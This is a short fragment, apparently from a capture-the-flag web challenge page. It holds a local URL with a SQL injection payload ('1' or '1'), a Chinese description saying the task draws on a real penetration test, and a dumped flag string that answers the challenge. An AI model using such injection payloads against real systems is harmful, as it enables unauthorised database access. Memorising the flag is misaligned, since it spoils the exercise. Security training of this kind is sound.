 127.0.0.1:8302/?inject=1%27%20or%20%271
应用
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(32) "flag{glzjin_wants_a_girl_firend}"
}